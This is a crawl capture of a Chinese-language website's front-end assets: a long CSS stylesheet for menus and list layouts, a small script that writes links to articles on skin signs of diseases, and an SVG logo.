.mulu-left .column>ul>li>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.ztree a {pointer-events: auto!important;}
.ztree >input[type="checkbox"] {width:30px;height:25px;}
.ztree >input[type="checkbox"]:checked::before {font-size: 25px;line-height: 25px;}

#topinfo small {overflow-x: auto; list-style: none; white-space: nowrap; width:calc(100% - 130px);}

.bt-left a { /*移动端使展开处a标签无法点击*/
    pointer-events: none;font-size:.9em;
    cursor: default;
}








.mulu-center {width:calc(100% - 100px);min-width:220px;}

.mulu-right .column {z-index: 9;}
.text {
    padding-top:0em;
    float: left;    max-width: 100%;
    margin-left: 1em;
    margin-right: 1em;
}
#mulu .mulu-left span {    letter-spacing: 0;    float: left;
    color: #fff;
    display: block;
    margin:1px 5px 0 2px}

.mulu-db-center {    margin-top:.5em;
    text-align:left;min-width:100%;    height:44px;
    width:100%; overflow-x: auto;
}

.mulu-db-center .breadcrumb {width: calc(100% - 33px);float: left;padding-bottom:1px;    text-shadow: 1px 1px 5px #fff;}
.mulu-db-center .mdcr {width: 33px;
    height: 30px;
    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);
    float: right;
    padding: 0 0 0 3px;}

ul.column ul {padding: 0 0 .5em 1em;}
#mulu label:hover {text-decoration: none;}

#mulu .bt-right-z {display: none;}
#mulu .bt-right-b {display: none!important;}
#mulu .xiu-kai {
    padding: 0;
    width:20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#mulu .xiu-guan {
    padding: 0;
    width: 20px;
    height: 50px;
    line-height: 50px;
    margin-right: -15px;
    z-index: 10;
    position: relative;    border-radius: 15px;
}

#header {padding:1.5em 0 0 0;}
.sou-pc {width: 100%;}
.sou-pc input {width: 85%;}
.sou-pc span {font-weight: 300;color:#ffffff!important;}

#topinfo {padding:1em 0 .5em 0;}
.topsxp {width: 100%;float: left;text-align: right;    text-shadow: 1px 1px 2px #ffff;}

.footerAdd {
    padding-left:0px;
    background:bottom;
}


#mulu-db {height:30px;}

.yyts {letter-spacing:0px;}
.mulu-db-center a {padding-right: 8px;padding-left: 8px;}
.tsusm {width: calc(100% - 110px);}
.tsusm p {width:100%;text-align:left;line-height: 30px;    border-bottom-left-radius:20px;}


.mlhot {width:15%;background: #103e63;}

.top-center ul:hover {
    z-index: 90;
	border-bottom: solid 1px #aaa;
    padding:0;height:auto;
    margin-left:0px;
    width:100%;
}

.text-botad {margin-bottom:1em;}


.dh-zw h2 a {
    font-size: 1.15rem;
}

.dh-zw h3 a {
    font-size: 1.1rem;
}
.mlhot {
    width: 50px;
    background: #103e63;
}
.zhichi {
    float: right;
    width: 60px;
}

.text h1 {margin-bottom:0;    letter-spacing: 0px;    margin-top: 1em;font-size: 1.5em;} /* 待删 */
.topbjse {background-size:120%!important;}
.topbjsemh {padding:0;background:-webkit-linear-gradient(left, #fffffff2, #ffffffe6);}
.topbjse h1 {margin-bottom:0; padding: 30px 10px 0 10px;   letter-spacing: 0px;    margin-top:0;font-size: 1.6em;}

.dh-zw p {
    margin-top: .6rem;
    margin-bottom: .6rem;
}
.dh-links a {font-size:1em;}
#dh .ish2-1 {}
#dh li {overflow: hidden;text-overflow: ellipsis;}
#dh {
    margin: 1em 0 1em 0;
}
.info-sx {    float: right;width: 128px;height: 30px;    padding-top: 2px;    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);}
.info-sx a {padding:0;}
.info-sx *{font-size: .9em;}
.shangxia {margin-top:0em;padding: 10px;}
.shangxia a{font-size: .9em;height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.shangxia-sx a:before {width: 1.5em;}
.shangxia-fx a:before {width: 1.5em;}

.footerNav {display: none;}
.footerSNS {padding-top:0px;}
.footerSNS ul {display: none;}
.column::-webkit-scrollbar{width:0px;}
.dbll li a {font-size: .9em;}
.kaixin h3 {margin: 0;}

.topbao {background-size: 299px!important;}
#footer {background-size: 190%!important;}
}


@media screen and (max-width:539px) { /*小于539*/
.tsusm i{display: none;}
}


@media screen and (max-height:769px) and (min-width:1000px){ /* 旧PC支持 高度小于769，并且宽度1000以上的浏览器*/
.column {max-height:520px;}
.mulu-left, .mulu-right {height:55px;line-height:55px;}
.mulu-left{height: 55px;line-height: 50px;
background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 15px;}
.mulu-center {height:55px;line-height:56px;}
.mulu-center .column li a {padding: 0.2em 0 0.2em 1em!important;}
#mulu {background-size: auto 60px;    height: 55px;}

#header {padding:2em 0em .5em 1em;}
}











/* 针对列表 通用定义 */

.liesan:after {
width: 20px;
    float:right;
    content: "三";    color: #8dacc8;    font-size: 13px;
}

.xiuqian {
    min-height: 50px;height:100%;
    float: left;
    width:120px;
    display: flex; 
    flex-direction: column;
    justify-content: center;    background: -webkit-linear-gradient(left, #1c4f78, #0d416a);
}

.xiuqian a{
    display: -webkit-box;
    -webkit-line-clamp:1; /* 本条及以下 当文字换行超过2行益处时，显示省略 */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.xiu {
width: 100px;min-width: 100px;
    text-align: left;
    float: left;
    height:80px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/xiu.svg);
}
.liezhankai {
text-align: left;
    float: left;
    height:80px;
}

.liemulu .mulu-left{border-bottom: 0;}

.xiubao {
    width: 100%;
    float: left;
}

.xiu1 {
    width: 100%;
    float: left;    display: flex;
        background:#e8f1f999;
}
.xiuqian:hover {width:50%;}

.liezhuti {background-size: auto 80px!important;
    height: 50px;
    width:80%;
    float: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.liezhuti a {
text-align: center;
    color: #212224;
    font-size: 1em;
    line-height: 1.3;
    margin-left: -18px;
    text-shadow: 2px 2px 2px #e8f1f9;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liezhuti-caidan {
height:100%;
width:35px;
float:right;
    display: none;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    background:#dce5ed;
    color:#8b8a8a;

}

.xiu2 {
    width: 100%;
    float: left;
    height: 160px;
}

.lieming {
    max-width: 1399px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 10px;
}

.lieh1 {width: 40%;}
.lieh1 h1{
    letter-spacing:5px;
    text-shadow: 1px 1px 2px #000;
    color: #ffffff;
    font-size: 1.8em;
    background: #2d5c80;
    padding: 15px 20px;
}

.lieinfo{width: 60%;}
.lieinfo p{
    height: 90px;
    padding: 10px;
    color: #0d416a;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 170%;text-shadow: 1px 1px 5px #ffffff;
}

.lieinfo p::first-letter {
    font-size: 1.5em;
    float: left;
    margin-right: 0.1em;
    font-weight: bold;
    color: #197ece;    text-shadow:1px 1px 2px #ffffff;
}


#liebao {
    padding: 0;
    float: left;
    background: white url() fixed;
    background-size: cover;
    width: 100%;
}


.liebaobj {
    background: #e7f4ff;
    float: left;
    width: 100%;
}


.liebaobj li a {
width: 100%;
    color:#fff;
    font-size: 1.1em;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;    font-weight: 400;
        display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;

}


.zliebj {    padding: 30px 10px;
    width: 100%;
    float: left;}
    
    
    
.fenye {width: 100%;
    float: left;
    padding: 20px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    justify-content: center;}

#liefy b{
    color: #2196F3;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy a{
    color:#0d416a;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy > a:first-child {
    display: none;
}



.single-mode p{color:#8f8f8f;    margin: 10px 15px;}

.noimg{}
.noimg .lie-single-txt {padding:40px;}
.noimg .lie-single-txt p{
    margin: 10px 0;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
}
.noimg .lietitle {
    display: flex;
    height: 90px;
    flex-direction: column;
    justify-content: center;
    padding: 0;
    background: #ffffff;
}
.noimg .lie-single-txt a{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
    color: #0d416a;
    font-size: 1.3em;
    font-weight: 600;
}


.lie-single-img {
width: 100%;
    float: left;
    height: 220px;    padding: 10px;
}

.lie-single-img img{
  /* 设置图片宽度为 100%，以使其与父元素宽度一致 */
  width: 100%;
  /* 高度自动，以保持图片的原始纵横比 */
  height: auto;
  /* 如果需要，可以设置图片的最大宽度以防止其过大 */

}

.lie-single-img a{
    width: 100%;
    float: left;
    height: 220px;
}




/* 列表图片弹出 */
.popupimg {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 700px;
    height: auto;
    background-color:#eef4f7;
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    pointer-events: none;
    padding: 15px;
    box-shadow:0 3px 100px 20px rgb(13 65 106);
    border-radius: 10px;
    /* 防止文本溢出 */
    overflow: auto;

    /* 允许文本在必要时换行 */
    word-wrap: break-word; /* 老版本浏览器支持 */
    overflow-wrap: break-word; /* 现代浏览器支持 */

    /* 保持空白和换行符 */
    white-space: normal;
}
.lie-single-img:hover .popupimg {
  display: flex; /* 鼠标悬停时显示弹出层 */
  flex-direction: column; /* 描述文字位置 */
}

.popupimg img {
  max-width: 100%; /* 确保图片适应弹出层大小 */
  max-height: 100%;
}
/* 列表图片弹出结束 */

.popupimg small {
    padding: 20px 20px 10px 20px;
    color: #0d416a;
    font-size: 1.4em;
}



.lie-single-txt {    height: 120px;
    width: 100%;
    float: left;
}
.lie-single-txt h3{
    padding: 8px 15px;
    margin: 0;
    box-sizing: border-box;
    background:#51738d;
}


.lie-single-txt .tujianjie {
height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


.single-mode {    margin:10px;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(33.3333% - 20px);
    background:#fff;
    float: left;height:360px;
        overflow: hidden;   /*隐藏溢出*/
        border: solid 1px #165d95;
    border-radius: 10px;position: relative;
}


.single-mode span {
    height: 30px;
    width: 30px;
    float: right;
    position: absolute;
    right: 0;
    bottom: 0;
    color: #f9f9f9;
    cursor: pointer;
    background: #0d416a;
    font-weight: 700;
    text-align: center;border-top-left-radius: 15px;
}














#dalie{    width: 100%;
    float: left;
    column-count:2;  /* 你想要的列数 */
    column-gap: 1em;  /* 列之间的间距 */
    padding:50px 10px;
    
}

#dalie h3{
letter-spacing: 2px;
    font-size:20px;
    margin: 0;background: #e8f1f9;
    text-align: center;
}


#dalie h3 a{ 
    color: #0d416a;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}



#dalie .lie-zhongji{
    display: inline-block;
    margin: 0 0 1em;  /* 项目之间的垂直间距 */
    width: 100%;
    break-inside: avoid;  /* 防止内容在列之间断裂 */
   position: relative; /* 控制 small “共X” 位置*/
}

#dalie .lie-zhongji h3{
    padding: 10px 30px;
    border-left:solid 10px #198b99;
}


#dalie .lieimg{margin-bottom: -20px;}


.lie-yiji {
    width: 100%;

}

.lie-yiji h3{display:none;}

.lie-yiji  .lie-zhongji {padding:0px;}

.lie-yiji  .lie-zhongji h3{display: block;border-left: solid 0px #009688!important;
    padding: 10px!important;
    width: -webkit-calc(65% - 100px);
    width: -moz-calc(65% - 100px);
    width: calc(65% - 100px);
}


.liexiu {
    height: 50px;
    float: left;
    width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background:#198b99;
}
.liexiu a{
    text-align: center;
    color: #fff;
    display: -webkit-box;
    -webkit-line-clamp:1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


  .liexiu.different {
    /* 当链接不一致时的样式 */
    background-color: #f44336;
  }
  .liexiu.same {
    /* 当链接一致时的样式 */
    background-color: #4caf50;
  }





.sliexiu {
    width:20px;
    text-align: left;
    float: left;
    height:50px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/liexiu.svg);
}

.lie-zhongji{
    width: 100%;
    float: left;
}

.lie-yiji .lie-zhongji ul{width: 100%;}

.lie-zhongji ul {padding:30px 20px;width: 100%;}

.lie-zhongji ul li{
    color: #2a2a2a;
    padding:7px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size: 1em;
    letter-spacing: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.lie-zhongji ul li+li{
border-top:1px solid #eaecef;
}

.lie-zhongji ul li span{
    width: 30px;
    float: left;
    text-align: center;
    background: #ededed;
    padding: 0px 5px;
    border-radius:3px;
}

.lie-zhongji ul li a{
width: calc(100% - 30px);
float: left;padding-left:10px;
}

.lie-zhongji small {
    height: 50px;
    width:30px;
    background: #e8f1f9;
    font-size: 13px;
    line-height:50px;
    color: #bdbdbb;
    text-align: center;
}


.lieimg { 
    width: 100%;
    float: left;display: none;
}

.dianimg ul{
    width: 100%;
    float: left;
    height:180px;
    display: flex;
    overflow-x: auto;
    padding: 0;
    list-style: none;
    flex-direction: column;
    flex-wrap: wrap;
}

.dianimg ul li{
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    background: #fff;
    float: left;
    height: 180px;
    overflow: hidden;    border-top: 0!important;

}

.dianimg li img{
    width: 100%;
    height: auto;
    max-width: 100%;
}


/* 隐藏Chrome, Safari和Opera的滚动条 */
.dianimg ul::-webkit-scrollbar {
    display: none;
}

/* 隐藏IE和Edge的滚动条 */
.dianimg ul {
    -ms-overflow-style: none;
}

/* 隐藏Firefox的滚动条 */
.dianimg ul {
    scrollbar-width: none;
}

.dianimg li a {
    width: 100%!important;
    padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 130px;
}

.dianimglite {width: 100%!important;}


.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.lie-yiji .lie-zhongji h3 {
    width: -webkit-calc(70% - 100px)!important;
    width: -moz-calc(70% - 100px)!important;
    width: calc(70% - 100px)!important;
}

#dalie .lie-zhongji h3 {
    width: -webkit-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: calc(100% - 80px);
}


/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom: 10px;
    right: 10px;
    display: flex;
    flex-direction: column;
}

#topButton{    padding:10px;
    background:#226193;
    color: #ffffff;}
#toggleButton{    padding:10px;
    background: #398ac9;
    color: #ffffff;}
    
#lie-svg .mulu-left {width: 40%;}
    
.sou-svg form {width:100%;}
.sou-svg input {    padding: 7px;border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

.sou-svg input.filled {
    background-color: lightblue; /* 有值时的背景颜色 */
  }
  
  
.sou-svg span {    width: 50px;
    padding: 5px;
    background: #0d416a;
    color: #ffffff;}
.sou-svg button {} 
    
.lie_1udxT {
    position: absolute;
    width: 100%;
    height: 20px;
    top: 130px;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.hidden a {color: #42464a!important;}


#mulu .xiuqian .mulu-left {width:100%;
    background: #0d416a;
}

#mulu .xiuqian .kxa {    font-size: 1.3em;
    height: 80px; 
    line-height:80px;    text-align: center;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

#mulu .xiuqian .mulu-left .column a{    text-align: left;}











@media screen and (min-width:1010px) { /*大于1010*/
.text {max-width:780px;}
}

@media screen and (max-width:1010px) { /*小于1010*/

}


@media screen and (max-width:900px) { /*小于900*/
.xiu {height:50px;max-width: 60px;
    min-width: 60px;background-image: url(/tsu2/xiumini.svg);}
.xiubao {}
.liezhuti{background-size: auto 50px!important;    width: 100%;padding-left: 20px;}
.liezhuti a {text-align: left;margin-left:0;}
.liezhankai{height:50px;
    width: -webkit-calc(100% - 152px);
    width: -moz-calc(100% - 152px);
    width: calc(100% - 152px);
}


.single-mode {margin:10px 5px;height:290px;
    width: -webkit-calc(100% - 10px);
    width: -moz-calc(100% - 10px);
    width: calc(100% - 10px);
}

.lie-single-img a {height:150px;}
.lie-single-img img {margin-top: -10%;}

.noimg {height:180px;}
.noimg .lietitle {height:auto;    padding:0 0 10px 0;
}
.noimg .lie-single-txt {    padding:15px;}

.lie-single-txt {}
.noimg .lie-single-txt p {-webkit-line-clamp:3;    margin: 0;    line-height: 170%;}  /* 小于900 最多无图最多显示3行简介 */

.liebaobj li a {font-size: 1em; white-space: inherit;}
.lie-single-img {height:150px;}
.zliebj {padding: 30px 5px;}


.noimg .lie-single-txt a {font-size: 1.1em;}



#dalie {column-count:1;    padding:0 5px 5px 5px;}
.lie-zhongji ul {padding:10px;    width: 100%;
    border-top:solid 1px #d2dce4;
}
.liebaobj {background: #fff;}
.liexiu {height: 40px;    width: 30%;}
.sliexiu {width:20px;height:40px;}

#dalie .lie-zhongji h3 {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
    width: -webkit-calc(100% - 70px);
    width: -moz-calc(100% - 70px);
    width: calc(100% - 70px);
}

#dalie h3 a {
    color: #0d416a;font-weight: 400;
    font-size:15px;
    letter-spacing: 0px;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liexiu a {font-size: 15px;}


.lie-zhongji small {
height: 40px;
    width: 30px;
    background: #e8f1f9;
    font-size: 12px;
    line-height: 40px;
    color: #bdbdbb;    text-align: center;
}

#dalie .lie-zhongji h3 {    height: 40px;    border-left: solid 0px #009688;
    padding: 0 15px;}

.lie-yiji .lie-zhongji h3 {padding: 0!important;
    height: 40px;
    width: -webkit-calc(70% - 90px)!important;
    width: -moz-calc(70% - 90px)!important;
    width: calc(70% - 90px)!important;
}

.lieimg {
    background: #fff;
}

.dianimg ul {
    height:150px;    padding:0px;
}

.dianimg span{    color: #212224;
    font-size: 14px;
    text-shadow: 2px 2px 2px #e8f1f9;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;    display: inline-block;
    text-overflow: ellipsis;width:100%!important;
}


.dianimg ul li {    border-top: 0!important;
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    margin: 0;
    height: 150px;
    border-radius: 0px;
    border: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.dianimg ul li + li {margin:5px 5px 5px 0px;}


.dianimg li img {

}

.dianimg li a {
    width: 100%!important;padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 100px;
}

#dalie .lie-zhongji {border-radius:5px;
    margin: 5px 0 0 0;
    border: solid 1px #5095cf;
}




.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.hidden,
.lieimg {
  display:block;    margin-bottom: -10px;
}


#topButton{font-size: 13px;}
#toggleButton{font-size: 13px;}

/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom:0px;
    right: 5px;
}

#lie-svg .mulu-left {
    width:100%;
}

#dalie .lieimg {
    margin-bottom: -10px;
}



#mulu .xiuqian .kxa {
    text-align: center;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 50px;
    line-height: 50px;    width: calc(100% - 10px);

}

#lie-svg .mulu-left {height: 50px;    display: inline-block;}

#lie-svg .column {
    width: -webkit-calc(200% + 100%);
    width: -moz-calc(200% + 100%);
    width: calc(200% + 100%);
}

.xiuqian:hover {width:120px;}

#column {display: none;}
#column.active {display: block;}

#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo {display: none;}
.xiu-suo {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo {display: none;}
.mulu-suo {display:none;}

.xiu2 {height: 130px;}
.lieming {padding: 0 10px;}

.lieh1 {width:60%;}
.lieh1 h1{
    letter-spacing:1px;
    text-shadow: 1px 1px 2px #000000;
    color: #ffffff;
    font-size: 1.2em;
    background: #003056b3;
    padding: 10px 15px;
}

.mulu-left .bt-left {
    padding-left:45px!important;
}
.mlplus {
    background-size: auto 180px!important;
}

.lieinfo {
    width: 60%;
    margin-left: 20px;
}

.lieinfo p {
    height: 85px;
    padding: 10px 0 10px 10px;
    color: #0d416a;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 150%;
    font-size: 13px;
   text-shadow: 1px 1px 5px #ffffff;
}

#liefy b{font-size: 1em;}

#liefy a{font-size: 1em;}
#xueke {}
#xueke a {font-size: 15px;}


#mulu .mulu-kai {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#mulu .mulu-guan {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#lie-svg .weizhi-wap a {font-size: 13px;    height: 30px;     padding: 0 5px;}
#lie-svg .weizhi-pc {display:none;}
.xiu1{background: 0;}
.sou-svg input {
    padding: 5px;
    border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
    background-color: #ffffffb8;
    border: solid 1px #4e88b9;
    font-size: 14px;
    height: 30px;
}






}




@media screen and (min-width:900px) { /*大于900*/
#lie-svg .weizhi-wap {display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan {display: none;}
.xiu-guan {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan {display: none;}
.mulu-guan {display:none;}

.xiu1 {height:80px;}
.liezhuti {height: 80px;}
.liezhuti-caidan {height: 80px;}

.liezhankai {
    width: -webkit-calc(70% - 100px);
    width: -moz-calc(70% - 100px);
    width: calc(70% - 100px);
}

.xiuqian {background: #0d416a;width:30%;    transition: width .5s, height 1s;}

.liezhuti a {font-size: 1.3em;}

.liebaoli {
    max-width: 1399px;
    margin: 0px auto;
}

.lie_1udxT {
    height: 30px;
    top: 190px;
}


.lie-zhongji {
    padding:0;
    border: solid 1px #165d95;
    margin: 10px;
    background: #fff;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(50% - 20px);
}

}


@media screen and (min-width:700px) { /*大于手机*/
}






--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class238_hotnews.js
body_size: -105
content:
document.write("<li><a href=\"/edu/3013.html\">艾滋病人100%会出现的皮肤症状表现（详解）</a></li><li><a href=\"/edu/3016.html\">吸毒的皮肤表现</a></li><li><a href=\"/edu/3014.html\">内脏恶性肿瘤的皮肤症状表现</a></li><li><a href=\"/edu/3003.html\">多发性骨髓瘤的皮肤异常表现</a></li><li><a href=\"/edu/3009.html\">糖尿病的皮肤表现（影响）</a></li><li><a href=\"/edu/2999.html\">青少年皮肤特点及皮肤疾病</a></li><li><a href=\"/edu/3001.html\">贫血的皮肤表现</a></li><li><a href=\"/edu/3004.html\">肠道炎症性疾病对皮肤的影响</a></li><li><a href=\"/edu/3008.html\">肾脏疾病的皮肤表现（影响）</a></li><li><a href=\"/edu/3000.html\">老年皮肤特点及皮肤疾病</a></li>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo-d.svg
body_size: 883
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="60" viewBox="auto"><g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.292 .498)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h39.6v29.005H0z"/><svg width="39.6" height="29.005" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill-rule="evenodd"/></svg></svg></g><path d="M50.534 15.813h-5.642v-1.567h13.471v1.567h-5.642v12.09h-2.187v-12.09Zm8.895-1.567h2.275v13.657h-2.275V14.246Zm15.81 13.657-1.637-3.954h-6.734l-1.73 3.954h-2.277l6.282-13.657h2.548l6.006 13.657H75.24Zm-5.004-11.642-2.64 6.046h5.188l-2.457-6.046h-.091Zm10.896-2.015 8.372 11.046V14.246h2.184v13.657H89.14l-8.463-11.045h-.09v11.045h-2.187V14.246h2.732Zm24.91 3.955h-2.092q-.182-2.612-4.186-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.73.746 3.73 3.733-.09 3.806-6.551 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.368-.074 4.459-2.313.364-1.865-3.64-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.279 0 6.46 4.328Zm4.254 1.641h8.736v-5.596h2.275v13.657h-2.275V21.56h-8.736v6.344h-2.275V14.246h2.275v5.596Zm24.183 8.061-1.638-3.954h-6.734l-1.729 3.954h-2.275l6.279-13.657h2.548l6.009 13.657h-2.46Zm-5.005-11.642-2.639 6.046h5.187l-2.457-6.046h-.091Zm10.897-2.015 8.372 11.046V14.246h2.186v13.657h-2.55l-8.463-11.045h-.091v11.045h-2.184V14.246h2.73Zm28.89 8.583v-8.583h2.276v8.807q-.273 4.925-6.825 5.074-6.1-.149-6.373-4.775v-9.106h2.275v8.583q.091 3.731 4.189 3.806 4.459-.075 4.459-3.806Zm7.164-8.583 8.374 11.046V14.246h2.184v13.657h-2.548l-8.465-11.045h-.091v11.045h-2.184V14.246h2.73Zm13.08 0h2.278v13.657h-2.278V14.246Zm6.074 0 4.732 11.643 4.823-11.643h2.55l-6.099 13.657h-2.457l-6.097-13.657h2.548Zm15.447 12.016h10.012v1.641H208.75V14.246h12.105v1.567h-9.83v4.253h9.102v1.644h-9.102v4.552Zm19.632-4.254h-5.46v5.895h-2.275V14.246h7.735q5.554 0 5.554 3.656 0 2.239-2.366 3.283 2.002.45 2.002 2.614l.182 2.463q-.091 1.044.819 1.343v.298h-2.821q-.273-.97-.364-3.432.09-2.463-3.006-2.463Zm.182-6.27h-5.642v4.701h5.278q3.37 0 3.37-2.388 0-2.313-3.006-2.313Zm19.453 2.463H248.2q-.182-2.612-4.188-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.733.746 3.733 3.733-.09 3.806-6.554 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.37-.074 4.461-2.313.364-1.865-3.642-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.281 0 6.463 4.328Zm2.34-3.955h2.275v13.657h-2.275V14.246Zm9.077 1.567h-5.645v-1.567h13.471v1.567h-5.642v12.09h-2.184v-12.09Zm21.999-1.567-6.28 8.136v5.521h-2.274v-5.521l-6.282-8.136h2.639l4.735 6.566 4.823-6.566h2.639Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class238_newnews.js
body_size: 166
content:
